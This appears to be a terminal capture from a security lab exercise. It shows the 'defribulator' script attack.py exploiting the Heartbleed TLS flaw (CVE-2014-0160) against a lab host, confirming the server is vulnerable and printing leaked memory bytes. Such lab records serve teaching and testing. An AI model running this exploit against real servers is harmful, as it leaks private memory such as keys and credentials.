 [11/09/2020 04:38] seed@ubuntu:~/Desktop$ ./attack.py www.heartbleedlabelgg.com -l 0x17
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABC=..l.....2}aQ.R.